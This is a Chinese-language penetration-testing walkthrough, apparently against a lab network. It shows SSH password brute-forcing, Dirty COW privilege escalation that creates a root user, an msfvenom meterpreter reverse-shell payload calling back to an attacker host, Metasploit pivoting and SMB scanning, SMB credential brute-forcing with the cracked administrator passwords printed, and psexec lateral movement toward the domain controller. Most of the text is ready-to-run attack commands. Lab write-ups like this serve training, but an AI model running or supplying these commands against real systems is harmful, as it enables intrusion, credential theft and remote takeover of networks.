
ssh爆破 试试爆破吧。
1 python -m orbitaldump -t 10 -u H:\Crack\Dictionary\SecLists\Usernames\xato-net-10-million-usernames-dup.txt -p H:\Crack\Dictionary\SecLists\Passwords\xato-net-10-million-passwords-10.txt -h 192.168.1.5 --proxies
得到账户密码wwwuser:wwwuser_123Aqx
连接ssh

CVE-2016–5195 Linux提权 用CVE-2016–5195(Dirty COW进行提权。上传提权脚本到一个可读写的目录,比如tmp
进行编译
1 gcc -pthread dirty.c -o dirty –lcrypt

生成root权限的用户:./dirty 123456
这样就生成了一firefart:123456的root用户
登录root权限用户
这才是我们的跳板机。

内网渗透 跳板机上线MSF 生成一个木马
1 msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.1.4 LPORT=4444 -f elf > shell.elf
上传进靶机,MSF开启监听
1 2 3 4 5 use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set lhost 192.168.1.4 set lport 4444 run
执行木马程序
1 2 chmod +x shell.elf ./shell.elf
内网信息收集 我们现在知道内网有两台主机
centos
外网IP:192.168.1.5
内网IP:192.168.93.100
Ubuntu

SMB存活扫描 1 2 3 4 5 6 run autoroute -s 192.168.93.0/24 background use auxiliary/scanner/smb/smb_version set rhosts 192.168.93.0/24 set threads 10 run
补充信息:
domain:TEST
192.168.93.10
主机名:WIN-8GA56TNV3MV
OS:Windows 2012 R2 Datacenter (build:9600)
192.168.93.20
主机名:WIN2008
OS:Windows 2008 Datacenter SP2 (build:6003)
192.168.93.30
主机名:WIN7
OS:Windows 7 Professional SP1 (build:7601)
centos
外网IP:192.168.1.5
内网IP:192.168.93.100
主机A
fscan大法 传一个fscan进跳板机里开扫
1 ./fscan -h 192.168.93.1/24
补充信息得到
domain:TEST
Windows Server 2012 R2 Datacenter 9600
IP:192.168.93.10
主机名:WIN-8GA56TNV3MV
OS:Windows Server 2012 R2 Datacenter 9600
身份:DC
Windows 2008 Datacenter SP2 (build:6003)
IP:192.168.93.20
主机名:WIN2008
OS:Windows 2008 Datacenter SP2 (build:6003)
Windows 7 Professional 7601 Service Pack 1
IP:192.168.93.30
主机名:WIN7
OS:Windows 7 Professional 7601 Service Pack 1
centos(GET)
外网IP:192.168.1.5
内网IP:192.168.93.100
Ubuntu

SMB爆破 1 2 3 4 5 use auxiliary/scanner/smb/smb_login set PASS_FILE /usr/share/wordlists/rockyou.txt set SMBUser administrator set rhost 192.168.93.10 run
得账号密码
1 2 3 WIN7 192.168.93.30 administrator:123qwe!ASD WIN2008 192.168.93.20 administrator:123qwe!ASD WIN-8GA56TNV3MV(DC)192.168.93.10 administrator:zxcASDqw123!!

psexec拿域控 1 2 3 4 5 6 use exploit/windows/smb/psexec set payload windows/x64/meterpreter/bind_tcp set SMBUser administrator set SMBPass 123qwe!ASD set rhosts 192.168.93.30 run
找重要文件 找不到!MD,不搞了!